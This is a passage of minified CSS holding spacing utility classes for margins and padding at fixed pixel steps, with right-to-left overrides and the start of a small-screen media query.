.ml-50{margin-right:50px}.m-lr-50{margin-left:50px;margin-right:50px}.m-tb-50{margin-top:50px;margin-bottom:50px}.m-55{margin:55px}.mt-55{margin-top:55px}.mr-55{margin-right:55px}[dir="rtl"] .mr-55{margin-left:55px}.mb-55{margin-bottom:55px}.ml-55{margin-left:55px}[dir="rtl"] .ml-55{margin-right:55px}.m-lr-55{margin-left:55px;margin-right:55px}.m-tb-55{margin-top:55px;margin-bottom:55px}.m-60{margin:60px}.mt-60{margin-top:60px}.mr-60{margin-right:60px}[dir="rtl"] .mr-60{margin-left:60px}.mb-60{margin-bottom:60px}.ml-60{margin-left:60px}[dir="rtl"] .ml-60{margin-right:60px}.m-lr-60{margin-left:60px;margin-right:60px}.m-tb-60{margin-top:60px;margin-bottom:60px}.m-65{margin:65px}.mt-65{margin-top:65px}.mr-65{margin-right:65px}[dir="rtl"] .mr-65{margin-left:65px}.mb-65{margin-bottom:65px}.ml-65{margin-left:65px}[dir="rtl"] .ml-65{margin-right:65px}.m-lr-65{margin-left:65px;margin-right:65px}.m-tb-65{margin-top:65px;margin-bottom:65px}.m-70{margin:70px}.mt-70{margin-top:70px}.mr-70{margin-right:70px}[dir="rtl"] .mr-70{margin-left:70px}.mb-70{margin-bottom:70px}.ml-70{margin-left:70px}[dir="rtl"] .ml-70{margin-right:70px}.m-lr-70{margin-left:70px;margin-right:70px}.m-tb-70{margin-top:70px;margin-bottom:70px}.m-75{margin:75px}.mt-75{margin-top:75px}.mr-75{margin-right:75px}[dir="rtl"] .mr-75{margin-left:75px}.mb-75{margin-bottom:75px}.ml-75{margin-left:75px}[dir="rtl"] .ml-75{margin-right:75px}.m-lr-75{margin-left:75px;margin-right:75px}.m-tb-75{margin-top:75px;margin-bottom:75px}.m-80{margin:80px}.mt-80{margin-top:80px}.mr-80{margin-right:80px}[dir="rtl"] .mr-80{margin-left:80px}.mb-80{margin-bottom:80px}.ml-80{margin-left:80px}[dir="rtl"] .ml-80{margin-right:80px}.m-lr-80{margin-left:80px;margin-right:80px}.m-tb-80{margin-top:80px;margin-bottom:80px}.m-85{margin:85px}.mt-85{margin-top:85px}.mr-85{margin-right:85px}[dir="rtl"] .mr-85{margin-left:85px}.mb-85{margin-bottom:85px}.ml-85{margin-left:85px}[dir="rtl"] .ml-85{margin-right:85px}.m-lr-85{margin-left:85px;margin-right:85px}.m-tb-85{margin-top:85px;margin-bottom:85px}.m-90{margin:90px}.mt-90{margin-top:90px}.mr-90{margin-right:90px}[dir="rtl"] .mr-90{margin-left:90px}.mb-90{margin-bottom:90px}.ml-90{margin-left:90px}[dir="rtl"] .ml-90{margin-right:90px}.m-lr-90{margin-left:90px;margin-right:90px}.m-tb-90{margin-top:90px;margin-bottom:90px}.m-95{margin:95px}.mt-95{margin-top:95px}.mr-95{margin-right:95px}[dir="rtl"] .mr-95{margin-left:95px}.mb-95{margin-bottom:95px}.ml-95{margin-left:95px}[dir="rtl"] .ml-95{margin-right:95px}.m-lr-95{margin-left:95px;margin-right:95px}.m-tb-95{margin-top:95px;margin-bottom:95px}.m-100{margin:100px}.mt-100{margin-top:100px}.mr-100{margin-right:100px}[dir="rtl"] .mr-100{margin-left:100px}.mb-100{margin-bottom:100px}.ml-100{margin-left:100px}[dir="rtl"] .ml-100{margin-right:100px}.m-lr-100{margin-left:100px;margin-right:100px}.m-tb-100{margin-top:100px;margin-bottom:100px}.m-105{margin:105px}.mt-105{margin-top:105px}.mr-105{margin-right:105px}[dir="rtl"] .mr-105{margin-left:105px}.mb-105{margin-bottom:105px}.ml-105{margin-left:105px}[dir="rtl"] .ml-105{margin-right:105px}.m-lr-105{margin-left:105px;margin-right:105px}.m-tb-105{margin-top:105px;margin-bottom:105px}.m-110{margin:110px}.mt-110{margin-top:110px}.mr-110{margin-right:110px}[dir="rtl"] .mr-110{margin-left:110px}.mb-110{margin-bottom:110px}.ml-110{margin-left:110px}[dir="rtl"] .ml-110{margin-right:110px}.m-lr-110{margin-left:110px;margin-right:110px}.m-tb-110{margin-top:110px;margin-bottom:110px}.m-115{margin:115px}.mt-115{margin-top:115px}.mr-115{margin-right:115px}[dir="rtl"] .mr-115{margin-left:115px}.mb-115{margin-bottom:115px}.ml-115{margin-left:115px}[dir="rtl"] .ml-115{margin-right:115px}.m-lr-115{margin-left:115px;margin-right:115px}.m-tb-115{margin-top:115px;margin-bottom:115px}.m-120{margin:120px}.mt-120{margin-top:120px}.mr-120{margin-right:120px}[dir="rtl"] .mr-120{margin-left:120px}.mb-120{margin-bottom:120px}.ml-120{margin-left:120px}[dir="rtl"] .ml-120{margin-right:120px}.m-lr-120{margin-left:120px;margin-right:120px}.m-tb-120{margin-top:120px;margin-bottom:120px}.m-125{margin:125px}.mt-125{margin-top:125px}.mr-125{margin-right:125px}[dir="rtl"] .mr-125{margin-left:125px}.mb-125{margin-bottom:125px}.ml-125{margin-left:125px}[dir="rtl"] .ml-125{margin-right:125px}.m-lr-125{margin-left:125px;margin-right:125px}.m-tb-125{margin-top:125px;margin-bottom:125px}.m-130{margin:130px}.mt-130{margin-top:130px}.mr-130{margin-right:130px}[dir="rtl"] .mr-130{margin-left:130px}.mb-130{margin-bottom:130px}.ml-130{margin-left:130px}[dir="rtl"] .ml-130{margin-right:130px}.m-lr-130{margin-left:130px;margin-right:130px}.m-tb-130{margin-top:130px;margin-bottom:130px}.p-0{padding:0}.pt-0{padding-top:0}.pr-0{padding-right:0}[dir="rtl"] .pr-0{padding-left:0}.pb-0{padding-bottom:0}.pl-0{padding-left:0}[dir="rtl"] .pl-0{padding-right:0}.p-lr-0{padding-left:0;padding-right:0}.p-tb-0{padding-top:0;padding-bottom:0}.p-5{padding:5px}.pt-5{padding-top:5px}.pr-5{padding-right:5px}[dir="rtl"] .pr-5{padding-left:5px}.pb-5{padding-bottom:5px}.pl-5{padding-left:5px}[dir="rtl"] .pl-5{padding-right:5px}.p-lr-5{padding-left:5px;padding-right:5px}.p-tb-5{padding-top:5px;padding-bottom:5px}.p-8{padding:8px}.pt-8{padding-top:8px}.pr-8{padding-right:8px}[dir="rtl"] .pr-8{padding-left:8px}.pb-8{padding-bottom:8px}.pl-8{padding-left:8px}[dir="rtl"] .pl-8{padding-right:8px}.p-lr-8{padding-left:8px;padding-right:8px}.p-tb-8{padding-top:8px;padding-bottom:8px}.p-10{padding:10px}.pt-10{padding-top:10px}.pr-10{padding-right:10px}[dir="rtl"] .pr-10{padding-left:10px}.pb-10{padding-bottom:10px}.pl-10{padding-left:10px}[dir="rtl"] .pl-10{padding-right:10px}.p-lr-10{padding-left:10px;padding-right:10px}.p-tb-10{padding-top:10px;padding-bottom:10px}.p-12{padding:12px}.pt-12{padding-top:12px}.pr-12{padding-right:12px}[dir="rtl"] .pr-12{padding-left:12px}.pb-12{padding-bottom:12px}.pl-12{padding-left:12px}[dir="rtl"] .pl-12{padding-right:12px}.p-lr-12{padding-left:12px;padding-right:12px}.p-tb-12{padding-top:12px;padding-bottom:12px}.p-15{padding:15px}.pt-15{padding-top:15px}.pr-15{padding-right:15px}[dir="rtl"] .pr-15{padding-left:15px}.pb-15{padding-bottom:15px}.pl-15{padding-left:15px}[dir="rtl"] .pl-15{padding-right:15px}.p-lr-15{padding-left:15px;padding-right:15px}.p-tb-15{padding-top:15px;padding-bottom:15px}.p-17{padding:17px}.pt-17{padding-top:17px}.pr-17{padding-right:17px}[dir="rtl"] .pr-17{padding-left:17px}.pb-17{padding-bottom:17px}.pl-17{padding-left:17px}[dir="rtl"] .pl-17{padding-right:17px}.p-lr-17{padding-left:17px;padding-right:17px}.p-tb-17{padding-top:17px;padding-bottom:17px}.p-20{padding:20px}.pt-20{padding-top:20px}.pr-20{padding-right:20px}[dir="rtl"] .pr-20{padding-left:20px}.pb-20{padding-bottom:20px}.pl-20{padding-left:20px}[dir="rtl"] .pl-20{padding-right:20px}.p-lr-20{padding-left:20px;padding-right:20px}.p-tb-20{padding-top:20px;padding-bottom:20px}.p-25{padding:25px}.pt-25{padding-top:25px}.pr-25{padding-right:25px}[dir="rtl"] .pr-25{padding-left:25px}.pb-25{padding-bottom:25px}.pl-25{padding-left:25px}[dir="rtl"] .pl-25{padding-right:25px}.p-lr-25{padding-left:25px;padding-right:25px}.p-tb-25{padding-top:25px;padding-bottom:25px}.p-32{padding:32px}.pt-32{padding-top:32px}.pr-32{padding-right:32px}[dir="rtl"] .pr-32{padding-left:32px}.pb-32{padding-bottom:32px}.pl-32{padding-left:32px}[dir="rtl"] .pl-32{padding-right:32px}.p-lr-32{padding-left:32px;padding-right:32px}.p-tb-32{padding-top:32px;padding-bottom:32px}.p-30{padding:30px}.pt-30{padding-top:30px}.pr-30{padding-right:30px}[dir="rtl"] .pr-30{padding-left:30px}.pb-30{padding-bottom:30px}.pl-30{padding-left:30px}[dir="rtl"] .pl-30{padding-right:30px}.p-lr-30{padding-left:30px;padding-right:30px}.p-tb-30{padding-top:30px;padding-bottom:30px}.p-35{padding:35px}.pt-35{padding-top:35px}.pr-35{padding-right:35px}[dir="rtl"] .pr-35{padding-left:35px}.pb-35{padding-bottom:35px}.pl-35{padding-left:35px}[dir="rtl"] .pl-35{padding-right:35px}.p-lr-35{padding-left:35px;padding-right:35px}.p-tb-35{padding-top:35px;padding-bottom:35px}.p-40{padding:40px}.pt-40{padding-top:40px}.pr-40{padding-right:40px}[dir="rtl"] .pr-40{padding-left:40px}.pb-40{padding-bottom:40px}.pl-40{padding-left:40px}[dir="rtl"] .pl-40{padding-right:40px}.p-lr-40{padding-left:40px;padding-right:40px}.p-tb-40{padding-top:40px;padding-bottom:40px}.p-45{padding:45px}.pt-45{padding-top:45px}.pr-45{padding-right:45px}[dir="rtl"] .pr-45{padding-left:45px}.pb-45{padding-bottom:45px}.pl-45{padding-left:45px}[dir="rtl"] .pl-45{padding-right:45px}.p-lr-45{padding-left:45px;padding-right:45px}.p-tb-45{padding-top:45px;padding-bottom:45px}.p-50{padding:50px}.pt-50{padding-top:50px}.pr-50{padding-right:50px}[dir="rtl"] .pr-50{padding-left:50px}.pb-50{padding-bottom:50px}.pl-50{padding-left:50px}[dir="rtl"] .pl-50{padding-right:50px}.p-lr-50{padding-left:50px;padding-right:50px}.p-tb-50{padding-top:50px;padding-bottom:50px}.p-55{padding:55px}.pt-55{padding-top:55px}.pr-55{padding-right:55px}[dir="rtl"] .pr-55{padding-left:55px}.pb-55{padding-bottom:55px}.pl-55{padding-left:55px}[dir="rtl"] .pl-55{padding-right:55px}.p-lr-55{padding-left:55px;padding-right:55px}.p-tb-55{padding-top:55px;padding-bottom:55px}.p-60{padding:60px}.pt-60{padding-top:60px}.pr-60{padding-right:60px}[dir="rtl"] .pr-60{padding-left:60px}.pb-60{padding-bottom:60px}.pl-60{padding-left:60px}[dir="rtl"] .pl-60{padding-right:60px}.p-lr-60{padding-left:60px;padding-right:60px}.p-tb-60{padding-top:60px;padding-bottom:60px}.p-65{padding:65px}.pt-65{padding-top:65px}.pr-65{padding-right:65px}[dir="rtl"] .pr-65{padding-left:65px}.pb-65{padding-bottom:65px}.pl-65{padding-left:65px}[dir="rtl"] .pl-65{padding-right:65px}.p-lr-65{padding-left:65px;padding-right:65px}.p-tb-65{padding-top:65px;padding-bottom:65px}.p-70{padding:70px}.pt-70{padding-top:70px}.pr-70{padding-right:70px}[dir="rtl"] .pr-70{padding-left:70px}.pb-70{padding-bottom:70px}.pl-70{padding-left:70px}[dir="rtl"] .pl-70{padding-right:70px}.p-lr-70{padding-left:70px;padding-right:70px}.p-tb-70{padding-top:70px;padding-bottom:70px}.p-75{padding:75px}.pt-75{padding-top:75px}.pr-75{padding-right:75px}[dir="rtl"] .pr-75{padding-left:75px}.pb-75{padding-bottom:75px}.pl-75{padding-left:75px}[dir="rtl"] .pl-75{padding-right:75px}.p-lr-75{padding-left:75px;padding-right:75px}.p-tb-75{padding-top:75px;padding-bottom:75px}.p-80{padding:80px}.pt-80{padding-top:80px}.pr-80{padding-right:80px}[dir="rtl"] .pr-80{padding-left:80px}.pb-80{padding-bottom:80px}.pl-80{padding-left:80px}[dir="rtl"] .pl-80{padding-right:80px}.p-lr-80{padding-left:80px;padding-right:80px}.p-tb-80{padding-top:80px;padding-bottom:80px}.p-85{padding:85px}.pt-85{padding-top:85px}.pr-85{padding-right:85px}[dir="rtl"] .pr-85{padding-left:85px}.pb-85{padding-bottom:85px}.pl-85{padding-left:85px}[dir="rtl"] .pl-85{padding-right:85px}.p-lr-85{padding-left:85px;padding-right:85px}.p-tb-85{padding-top:85px;padding-bottom:85px}.p-90{padding:90px}.pt-90{padding-top:90px}.pr-90{padding-right:90px}[dir="rtl"] .pr-90{padding-left:90px}.pb-90{padding-bottom:90px}.pl-90{padding-left:90px}[dir="rtl"] .pl-90{padding-right:90px}.p-lr-90{padding-left:90px;padding-right:90px}.p-tb-90{padding-top:90px;padding-bottom:90px}.p-95{padding:95px}.pt-95{padding-top:95px}.pr-95{padding-right:95px}[dir="rtl"] .pr-95{padding-left:95px}.pb-95{padding-bottom:95px}.pl-95{padding-left:95px}[dir="rtl"] .pl-95{padding-right:95px}.p-lr-95{padding-left:95px;padding-right:95px}.p-tb-95{padding-top:95px;padding-bottom:95px}.p-100{padding:100px}.pt-100{padding-top:100px}.pr-100{padding-right:100px}[dir="rtl"] .pr-100{padding-left:100px}.pb-100{padding-bottom:100px}.pl-100{padding-left:100px}[dir="rtl"] .pl-100{padding-right:100px}.p-lr-100{padding-left:100px;padding-right:100px}.p-tb-100{padding-top:100px;padding-bottom:100px}.p-105{padding:105px}.pt-105{padding-top:105px}.pr-105{padding-right:105px}[dir="rtl"] .pr-105{padding-left:105px}.pb-105{padding-bottom:105px}.pl-105{padding-left:105px}[dir="rtl"] .pl-105{padding-right:105px}.p-lr-105{padding-left:105px;padding-right:105px}.p-tb-105{padding-top:105px;padding-bottom:105px}.p-110{padding:110px}.pt-110{padding-top:110px}.pr-110{padding-right:110px}[dir="rtl"] .pr-110{padding-left:110px}.pb-110{padding-bottom:110px}.pl-110{padding-left:110px}[dir="rtl"] .pl-110{padding-right:110px}.p-lr-110{padding-left:110px;padding-right:110px}.p-tb-110{padding-top:110px;padding-bottom:110px}.p-115{padding:115px}.pt-115{padding-top:115px}.pr-115{padding-right:115px}[dir="rtl"] .pr-115{padding-left:115px}.pb-115{padding-bottom:115px}.pl-115{padding-left:115px}[dir="rtl"] .pl-115{padding-right:115px}.p-lr-115{padding-left:115px;padding-right:115px}.p-tb-115{padding-top:115px;padding-bottom:115px}.p-120{padding:120px}.pt-120{padding-top:120px}.pr-120{padding-right:120px}[dir="rtl"] .pr-120{padding-left:120px}.pb-120{padding-bottom:120px}.pl-120{padding-left:120px}[dir="rtl"] .pl-120{padding-right:120px}.p-lr-120{padding-left:120px;padding-right:120px}.p-tb-120{padding-top:120px;padding-bottom:120px}.p-125{padding:125px}.pt-125{padding-top:125px}.pr-125{padding-right:125px}[dir="rtl"] .pr-125{padding-left:125px}.pb-125{padding-bottom:125px}.pl-125{padding-left:125px}[dir="rtl"] .pl-125{padding-right:125px}.p-lr-125{padding-left:125px;padding-right:125px}.p-tb-125{padding-top:125px;padding-bottom:125px}.p-130{padding:130px}.pt-130{padding-top:130px}.pr-130{padding-right:130px}[dir="rtl"] .pr-130{padding-left:130px}.pb-130{padding-bottom:130px}.pl-130{padding-left:130px}[dir="rtl"] .pl-130{padding-right:130px}.p-lr-130{padding-left:130px;padding-right:130px}.p-tb-130{padding-top:130px;padding-bottom:130px}.m-n0{margin:-0}.mt-n0{margin-top:-0}.mr-n0{margin-right:-0}[dir="rtl"] .mr-n0{margin-left:-0}.mb-n0{margin-bottom:-0}.ml-n0{margin-left:-0}[dir="rtl"] .ml-n0{margin-right:-0}.m-n5{margin:-5px}.mt-n5{margin-top:-5px}.mr-n5{margin-right:-5px}[dir="rtl"] .mr-n5{margin-left:-5px}.mb-n5{margin-bottom:-5px}.ml-n5{margin-left:-5px}[dir="rtl"] .ml-n5{margin-right:-5px}.m-n8{margin:-8px}.mt-n8{margin-top:-8px}.mr-n8{margin-right:-8px}[dir="rtl"] .mr-n8{margin-left:-8px}.mb-n8{margin-bottom:-8px}.ml-n8{margin-left:-8px}[dir="rtl"] .ml-n8{margin-right:-8px}.m-n10{margin:-10px}.mt-n10{margin-top:-10px}.mr-n10{margin-right:-10px}[dir="rtl"] .mr-n10{margin-left:-10px}.mb-n10{margin-bottom:-10px}.ml-n10{margin-left:-10px}[dir="rtl"] .ml-n10{margin-right:-10px}.m-n12{margin:-12px}.mt-n12{margin-top:-12px}.mr-n12{margin-right:-12px}[dir="rtl"] .mr-n12{margin-left:-12px}.mb-n12{margin-bottom:-12px}.ml-n12{margin-left:-12px}[dir="rtl"] .ml-n12{margin-right:-12px}.m-n15{margin:-15px}.mt-n15{margin-top:-15px}.mr-n15{margin-right:-15px}[dir="rtl"] .mr-n15{margin-left:-15px}.mb-n15{margin-bottom:-15px}.ml-n15{margin-left:-15px}[dir="rtl"] .ml-n15{margin-right:-15px}.m-n17{margin:-17px}.mt-n17{margin-top:-17px}.mr-n17{margin-right:-17px}[dir="rtl"] .mr-n17{margin-left:-17px}.mb-n17{margin-bottom:-17px}.ml-n17{margin-left:-17px}[dir="rtl"] .ml-n17{margin-right:-17px}.m-n20{margin:-20px}.mt-n20{margin-top:-20px}.mr-n20{margin-right:-20px}[dir="rtl"] .mr-n20{margin-left:-20px}.mb-n20{margin-bottom:-20px}.ml-n20{margin-left:-20px}[dir="rtl"] .ml-n20{margin-right:-20px}.m-n25{margin:-25px}.mt-n25{margin-top:-25px}.mr-n25{margin-right:-25px}[dir="rtl"] .mr-n25{margin-left:-25px}.mb-n25{margin-bottom:-25px}.ml-n25{margin-left:-25px}[dir="rtl"] .ml-n25{margin-right:-25px}.m-n32{margin:-32px}.mt-n32{margin-top:-32px}.mr-n32{margin-right:-32px}[dir="rtl"] .mr-n32{margin-left:-32px}.mb-n32{margin-bottom:-32px}.ml-n32{margin-left:-32px}[dir="rtl"] .ml-n32{margin-right:-32px}.m-n30{margin:-30px}.mt-n30{margin-top:-30px}.mr-n30{margin-right:-30px}[dir="rtl"] .mr-n30{margin-left:-30px}.mb-n30{margin-bottom:-30px}.ml-n30{margin-left:-30px}[dir="rtl"] .ml-n30{margin-right:-30px}.m-n35{margin:-35px}.mt-n35{margin-top:-35px}.mr-n35{margin-right:-35px}[dir="rtl"] .mr-n35{margin-left:-35px}.mb-n35{margin-bottom:-35px}.ml-n35{margin-left:-35px}[dir="rtl"] .ml-n35{margin-right:-35px}.m-n40{margin:-40px}.mt-n40{margin-top:-40px}.mr-n40{margin-right:-40px}[dir="rtl"] .mr-n40{margin-left:-40px}.mb-n40{margin-bottom:-40px}.ml-n40{margin-left:-40px}[dir="rtl"] .ml-n40{margin-right:-40px}.m-n45{margin:-45px}.mt-n45{margin-top:-45px}.mr-n45{margin-right:-45px}[dir="rtl"] .mr-n45{margin-left:-45px}.mb-n45{margin-bottom:-45px}.ml-n45{margin-left:-45px}[dir="rtl"] .ml-n45{margin-right:-45px}.m-n50{margin:-50px}.mt-n50{margin-top:-50px}.mr-n50{margin-right:-50px}[dir="rtl"] .mr-n50{margin-left:-50px}.mb-n50{margin-bottom:-50px}.ml-n50{margin-left:-50px}[dir="rtl"] .ml-n50{margin-right:-50px}.m-n55{margin:-55px}.mt-n55{margin-top:-55px}.mr-n55{margin-right:-55px}[dir="rtl"] .mr-n55{margin-left:-55px}.mb-n55{margin-bottom:-55px}.ml-n55{margin-left:-55px}[dir="rtl"] .ml-n55{margin-right:-55px}.m-n60{margin:-60px}.mt-n60{margin-top:-60px}.mr-n60{margin-right:-60px}[dir="rtl"] .mr-n60{margin-left:-60px}.mb-n60{margin-bottom:-60px}.ml-n60{margin-left:-60px}[dir="rtl"] .ml-n60{margin-right:-60px}.m-n65{margin:-65px}.mt-n65{margin-top:-65px}.mr-n65{margin-right:-65px}[dir="rtl"] .mr-n65{margin-left:-65px}.mb-n65{margin-bottom:-65px}.ml-n65{margin-left:-65px}[dir="rtl"] .ml-n65{margin-right:-65px}.m-n70{margin:-70px}.mt-n70{margin-top:-70px}.mr-n70{margin-right:-70px}[dir="rtl"] .mr-n70{margin-left:-70px}.mb-n70{margin-bottom:-70px}.ml-n70{margin-left:-70px}[dir="rtl"] .ml-n70{margin-right:-70px}.m-n75{margin:-75px}.mt-n75{margin-top:-75px}.mr-n75{margin-right:-75px}[dir="rtl"] .mr-n75{margin-left:-75px}.mb-n75{margin-bottom:-75px}.ml-n75{margin-left:-75px}[dir="rtl"] .ml-n75{margin-right:-75px}.m-n80{margin:-80px}.mt-n80{margin-top:-80px}.mr-n80{margin-right:-80px}[dir="rtl"] .mr-n80{margin-left:-80px}.mb-n80{margin-bottom:-80px}.ml-n80{margin-left:-80px}[dir="rtl"] .ml-n80{margin-right:-80px}.m-n85{margin:-85px}.mt-n85{margin-top:-85px}.mr-n85{margin-right:-85px}[dir="rtl"] .mr-n85{margin-left:-85px}.mb-n85{margin-bottom:-85px}.ml-n85{margin-left:-85px}[dir="rtl"] .ml-n85{margin-right:-85px}.m-n90{margin:-90px}.mt-n90{margin-top:-90px}.mr-n90{margin-right:-90px}[dir="rtl"] .mr-n90{margin-left:-90px}.mb-n90{margin-bottom:-90px}.ml-n90{margin-left:-90px}[dir="rtl"] .ml-n90{margin-right:-90px}.m-n95{margin:-95px}.mt-n95{margin-top:-95px}.mr-n95{margin-right:-95px}[dir="rtl"] .mr-n95{margin-left:-95px}.mb-n95{margin-bottom:-95px}.ml-n95{margin-left:-95px}[dir="rtl"] .ml-n95{margin-right:-95px}.m-n100{margin:-100px}.mt-n100{margin-top:-100px}.mr-n100{margin-right:-100px}[dir="rtl"] .mr-n100{margin-left:-100px}.mb-n100{margin-bottom:-100px}.ml-n100{margin-left:-100px}[dir="rtl"] .ml-n100{margin-right:-100px}.m-n105{margin:-105px}.mt-n105{margin-top:-105px}.mr-n105{margin-right:-105px}[dir="rtl"] .mr-n105{margin-left:-105px}.mb-n105{margin-bottom:-105px}.ml-n105{margin-left:-105px}[dir="rtl"] .ml-n105{margin-right:-105px}.m-n110{margin:-110px}.mt-n110{margin-top:-110px}.mr-n110{margin-right:-110px}[dir="rtl"] .mr-n110{margin-left:-110px}.mb-n110{margin-bottom:-110px}.ml-n110{margin-left:-110px}[dir="rtl"] .ml-n110{margin-right:-110px}.m-n115{margin:-115px}.mt-n115{margin-top:-115px}.mr-n115{margin-right:-115px}[dir="rtl"] .mr-n115{margin-left:-115px}.mb-n115{margin-bottom:-115px}.ml-n115{margin-left:-115px}[dir="rtl"] .ml-n115{margin-right:-115px}.m-n120{margin:-120px}.mt-n120{margin-top:-120px}.mr-n120{margin-right:-120px}[dir="rtl"] .mr-n120{margin-left:-120px}.mb-n120{margin-bottom:-120px}.ml-n120{margin-left:-120px}[dir="rtl"] .ml-n120{margin-right:-120px}.m-n125{margin:-125px}.mt-n125{margin-top:-125px}.mr-n125{margin-right:-125px}[dir="rtl"] .mr-n125{margin-left:-125px}.mb-n125{margin-bottom:-125px}.ml-n125{margin-left:-125px}[dir="rtl"] .ml-n125{margin-right:-125px}.m-n130{margin:-130px}.mt-n130{margin-top:-130px}.mr-n130{margin-right:-130px}[dir="rtl"] .mr-n130{margin-left:-130px}.mb-n130{margin-bottom:-130px}.ml-n130{margin-left:-130px}[dir="rtl"] .ml-n130{margin-right:-130px}.m-auto{margin:auto}.mt-auto,.my-auto{margin-top:auto}.mr-auto,.mx-auto{margin-right:auto}.mb-auto,.my-auto{margin-bottom:auto}.ml-auto,.mx-auto{margin-left:auto}@media (min-width:480px){.m-xs-0{margin:0}.mt-xs-0{margin-top:0}.mr-xs-0{margin-right:0}[dir="rtl"] .mr-xs-0{margin-left:0}.mb-xs-0{margin-bottom:0}.ml-xs-0{margin-left:0}[dir="rtl"] .ml-xs-0{margin-right:0}.m-lr-xs-0{margin-left:0;margin-right:0}.m-tb-xs-0{margin-top:0;margin-bottom:0}.m-xs-5{margin:5px}.mt-xs-5{margin-top:5px}.mr-xs-5{margin-right:5px}[dir="rtl"] .mr-xs-5{margin-left:5px}.mb-xs-5{margin-bottom:5px}.ml-xs-5{margin-left:5px}[dir="rtl"] .ml-xs-5{margin-right:5px}.m-lr-xs-5{margin-left:5px;margin-right:5px}.m-tb-xs-5{margin-top:5px;margin-bottom:5px}.m-xs-8{margin:8px}.mt-xs-8{margin-top:8px}.mr-xs-8{margin-right:8px}[dir="rtl"] .mr-xs-8{margin-left:8px}.mb-xs-8{margin-bottom:8px}.ml-xs-8{margin-left:8px}[dir="rtl"] .ml-xs-8{margin-right:8px}.m-lr-xs-8{margin-left:8px;margin-right:8px}.m-tb-xs-8{margin-top:8px;margin-bottom:8px}.m-xs-10{margin:10px}.mt-xs-10{margin-top:10px}.mr-xs-10{margin-right:10px}[dir="rtl"] .mr-xs-10{margin-left:10px}.mb-xs-10{margin-bottom:10px}.ml-xs-10{margin-left:10px}[dir="rtl"] .ml-xs-10{margin-right:10px}.m-lr-xs-10{margin-left:10px;margin-right:10px}.m-tb-xs-10{margin-top:10px;margin-bottom:10px}.m-xs-12{margin:12px}.mt-xs-12{margin-top:12px}.mr-xs-12{margin-right:12px}[dir="rtl"] .mr-xs-12{margin-left:12px}.mb-xs-12{margin-bottom:12px}.ml-xs-12{margin-left:12px}[dir="rtl"] .ml-xs-12{margin-right:12px}.m-lr-xs-12{margin-left:12px;margin-right:12px}.m-tb-xs-12{margin-top:12px;margin-bottom:12px}.m-xs-15{margin:15px}.mt-xs-15{margin-top:15px}.mr-xs-15{margin-right:15px}[dir="rtl"] .mr-xs-15{margin-left:15px}.mb-xs-15{margin-bottom:15px}.ml-xs-15{margin-left:15px}[dir="rtl"] .ml-xs-15{margin-right:15px}.m-lr-xs-15{margin-left:15px;margin-right:15px}.m-tb-xs-15{margin-top:15px;margin-bottom:15px}.m-xs-17{margin:17px}.mt-xs-17{margin-top:17px}.mr-xs-17{margin-right:17px}[dir="rtl"] .mr-xs-17{margin-left:17px}.mb-xs-17{margin-bottom:17px}.ml-xs-17{margin-left:17px}[dir="rtl"] .ml-xs-17{margin-right:17px}.m-lr-xs-17{margin-left:17px;margin-right:17px}.m-tb-xs-17{margin-top:17px;margin-bottom:17px}.m-xs-20{margin:20px}.mt-xs-20{margin-top:20px}.mr-xs-20{margin-right:20px}[dir="rtl"] .mr-xs-20{margin-left:20px}.mb-xs-20{margin-bottom:20px}.ml-xs-20{margin-left:20px}[dir="rtl"] .ml-xs-20{margin-right:20px}.m-lr-xs-20{margin-left:20px;margin-right:20px}.m-tb-xs-20{margin-top:20px;margin-bottom:20px}.m-xs-25{margin:25px}.mt-xs-25{margin-top:25px}.mr-xs-25{margin-right:25px}[dir="rtl"] .mr-xs-25{margin-left:25px}.mb-xs-25{margin-bottom:25px}.ml-xs-25{margin-left:25px}[dir="rtl"] .ml-xs-25{margin-right:25px}.m-lr-xs-25{margin-left:25px;margin-right:25px}.m-tb-xs-25{margin-top:25px;margin-bottom:25px}.m-xs-32{margin:32px}.mt-xs-32{margin-top:32px}.mr-xs-32{margin-right:32px}[dir="rtl"] .mr-xs-32{margin-left:32px}.mb-xs-32{margin-bottom:32px}.ml-xs-32{margin-left:32px}[dir="rtl"] .ml-xs-32{margin-right:32px}.m-lr-xs-32{margin-left:32px;margin-right:32px}.m-tb-xs-32{margin-top:32px;margin-bottom:32px}.m-xs-30{margin:30px}.mt-xs-30{margin-top:30px}.mr-xs-30{margin-right:30px}[dir="rtl"] .mr-xs-30{margin-left:30px}.mb-xs-30{margin-bottom:30px}.ml-xs-30{margin-left:30px}[dir="rtl"] .ml-xs-30{margin-right:30px}.m-lr-xs-30{margin-left:30px;margin-right:30px}.m-tb-xs-30{margin-top:30px;margin-bottom:30px}.m-xs-35{margin:35px}.mt-xs-35{margin-top:35px}.mr-xs-35{margin-right:35px}[dir="rtl"] .mr-xs-35{margin-left:35px}.mb-xs-35{margin-bottom:35px}.ml-xs-35{margin-left:35px}[dir="rtl"] .ml-xs-35{margin-right:35px}.m-lr-xs-35{margin-left:35px;margin-right:35px}.m-tb-xs-35{margin-top:35px;margin-bottom:35px}.m-xs-40{margin:40px}.mt-xs-40{margin-top:40px}.mr-xs-40{margin-right:40px}[dir="rtl"] .mr-xs-40{margin-left:40px}.mb-xs-40{margin-bottom:40px}.ml-xs-40{margin-left:40px}[dir="rtl"] .ml-xs-40{margin-right:40px}.m-lr-xs-40{margin-left:40px;margin-right:40px}.m-tb-xs-40{margin-top:40px;margin-bottom:40px}.m-xs-45{margin:45px}.mt-xs-45{margin-top:45px}.mr-xs-45{margin-right:45px}[dir="rtl"] .mr-xs-45{margin-left:45px}.mb-xs-45{margin-bottom:45px}.ml-xs-45{margin-left:45px}[dir="rtl"] .ml-xs-45{margin-right:45px}.m-lr-xs-45{margin-left:45px;margin-right:45px}.m-tb-xs-45{margin-top:45px;margin-bottom:45px}.m-xs-50{margin:50px}.mt-xs-50{margin-top:50px}.mr-xs-50{margin-right:50px}[dir="rtl"] .mr-xs-50{margin-left:50px}.mb-xs-50{margin-bottom:50px}.ml-xs-50{margin-left:50px}[dir="rtl"] .ml-xs-50{margin-right:50px}.m-lr-xs-50{margin-left:50px;margin-right:50px}.m-tb-xs-50{margin-top:50px;margin-bottom:50px}.m-xs-55{margin:55px}.mt-xs-55{margin-top:55px}.mr-xs-55{margin-right:55px}[dir="rtl"] .mr-xs-55{margin-left:55px}.mb-xs-55{margin-bottom:55px}.ml-xs-55{margin-left:55px}[dir="rtl"] 